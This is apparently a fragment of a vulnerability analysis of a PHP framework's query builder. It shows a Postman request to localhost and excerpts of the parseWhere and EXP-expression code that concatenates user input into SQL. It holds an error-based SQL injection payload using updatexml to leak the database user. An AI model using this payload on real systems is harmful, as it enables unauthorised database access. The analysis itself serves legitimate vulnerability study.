 http://localhost:8000/
No Environment
GET
http://localhost:8000/index/index/index?username=)%20union%20select%20updatexml(1,concat(0x...
Params
Send
Save
Key
Value
Description
Bulk Edit
username
)%20union%20select%20updatexml(1,concat(0x7,user(),0x7e),1)%23
public function select($options = [])
{
$sql = str_replace(
[ ... , '%WHERE%', ... ],
[
$this->parseWhere($options['where'], $options),
], $this->selectSql);
return $sql;
}
protected function parseWhere($where, $options)
{
$whereStr = $this->buildWhere($where, $options);
return empty($whereStr) ? '' : ' WHERE ' . $whereStr;
}
public function buildWhere($where, $options)
{
$whereStr = '';
foreach ($where as $key => $val) {
$str = [];
foreach ($val as $field => $value) {
else {
$field = is_string($field) ? $field : ''; // 对字段使用表达式查询
$str[] = ' ' . $key . ' ' . $this->parseWhereItem(
$field, $value, $key, $options, $binds
);
}
}
$whereStr .= empty($whereStr) ? substr(implode(' ', $str), strlen($key) + 1)
: implode(' ', $str);
}
return $whereStr;
}
protected function parseWhereItem($field, $val, $options = [], $... )
{
elseif ('EXP' == $exp) {
$whereStr .= '( ' . $key . ' ' . $value . ' )'; // 表达式查询
// "( `username` ) union select updatexml(1,concat(0x7,user(),0x7e),1)#
}
return $whereStr;
}